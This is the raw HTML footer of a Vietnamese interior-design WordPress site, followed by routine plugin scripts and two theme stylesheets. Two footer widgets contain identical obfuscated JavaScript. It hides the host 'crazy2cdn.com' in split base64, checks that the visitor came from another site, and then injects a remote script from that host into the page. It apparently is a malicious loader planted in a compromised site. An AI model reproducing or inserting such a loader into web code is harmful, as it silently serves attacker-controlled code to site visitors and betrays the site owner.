<p><strong><a href="https://thietkenoithat247.net/bao-hanh-doi-tra/"><span id="input_part_0" class="" data-mention="Bảo Hành - Đổi Trả">Bảo Hành &#8211; Đổi Trả</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/hinh-thuc-thanh-toan/"><span id="input_part_0" class="" data-mention="Hình Thức Thanh Toán">Hình Thức Thanh Toán</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/van-chuyen-giao-nhan/"><span id="input_part_0" class="" data-mention="Vận Chuyển - Giao Nhận ">Vận Chuyển &#8211; Giao Nhận </span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/chinh-sach-bao-mat/"><span id="input_part_0" class="" data-mention="Chính Sách Bảo Mật">Chính Sách Bảo Mật</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/tin-tuc/">Tin Tức Nội Thất</a></strong></p>
</div>
		</div><div id="text-12" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9543" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/dmca_protected_sml_120e.png" alt="" width="120" height="21" /></p>
</div>
		</div><div id="custom_html-114" class="widget_text widget mkdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-8" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Gallery</h4></div>			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-image-gallery mkdf-grid-list mkdf-disable-bottom-space  mkdf-ig-grid-type mkdf-four-columns mkdf-micro-space mkdf-has-shadow mkdf-image-behavior-lightbox">
	<div class="mkdf-ig-inner mkdf-outer-space">
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-522]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-522]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-522]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-522]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-522]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-522]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-522]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-522]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
			</div>
</div></div></div></div></div>
</div>
		</div><div id="custom_html-115" class="widget_text widget mkdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://thietkenoithat247.net","url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","nonce":"7a6f4c25b6","listNonce":"4f06a4b9be","activatedNonce":"2e03038202"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1739031057" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thietkenoithat247.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://thietkenoithat247.net","ajax_url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"vi","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.9" id="jquery-parallax-scroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" id="dor-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-thin-left","sliderNavNextArrow":"ion-ios-arrow-thin-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":102,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=dor-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules.min.js?ver=6.9" id="dor-mikado-modules-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"151642525\",\"post\":\"10393\",\"tz\":\"0\",\"srv\":\"thietkenoithat247.net\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "151642525", "10393" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-13 14:08:29 -->

--- FILE ---
content_type: text/css
request_url: https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic.css?ver=1676692175
body_size: -248
content:
h1 { font-size: 26px;font-weight: 600;text-transform: none;}h2 { font-size: 24px;font-weight: 600;text-transform: none;}h3 { font-size: 18px;font-weight: 600;text-transform: none;}h4 { font-size: 16px;font-weight: 600;text-transform: none;}h5 { font-size: 16px;font-weight: 600;text-transform: none;}h6 { font-size: 14px;font-weight: 600;text-transform: none;}p { font-size: 16px;}a, p a { font-style: normal;}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(0, 0, 0, 1);}.error404 .mkdf-page-header .mkdf-menu-area { background-color: rgba(147, 147, 147, 0) !important;}.error404 .mkdf-page-not-found .mkdf-404-title { font-weight: 500;}.error404 .mkdf-page-not-found .mkdf-404-subtitle { font-weight: 500;}.error404 .mkdf-page-not-found .mkdf-404-text { color: #e0e0e0;font-weight: 500;}.mkdf-fullscreen-menu-holder { background-image: url(https://dor.qodeinteractive.com/wp-content/uploads/2019/03/wide-meni-back.jpg);background-position: center 0;background-repeat: no-repeat;}.mkdf-header-box .mkdf-top-bar-background { height: 51px;}.mkdf-main-menu > ul > li > a { font-weight: 700;}.mkdf-drop-down .narrow .second .inner ul, .mkdf-drop-down .wide .second .inner { background-color: rgba(33, 33, 33, 1);}.mkdf-side-menu-button-opener { color: #ffffff;}.mkdf-side-menu a.mkdf-close-side-menu { color: #ffffff;}.mkdf-side-menu { background-image: url(https://dor.qodeinteractive.com/wp-content/uploads/2019/03/sidearea-bg.jpg);background-repeat: no-repeat;}

--- FILE ---
content_type: text/css
request_url: https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic_responsive.css?ver=1676692175
body_size: -603
content:
@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 769px) and (max-width: 1024px){
h1 { font-size: 26px;}h2 { font-size: 24px;}h3 { font-size: 20px;}h4 { font-size: 18px;}h5 { font-size: 16px;}h6 { font-size: 16px;}}

@media only screen and (min-width: 681px) and (max-width: 768px){
h1 { font-size: 26px;}h2 { font-size: 24px;}h3 { font-size: 20px;}h4 { font-size: 18px;}h5 { font-size: 16px;}h6 { font-size: 16px;}body, p { font-size: 16px;}}

@media only screen and (max-width: 680px){
h1 { font-size: 26px;}h2 { font-size: 24px;line-height: 1.2em;}h3 { font-size: 20px;}h4 { font-size: 18px;}h5 { font-size: 16px;}h6 { font-size: 16px;}body, p { font-size: 16px;}}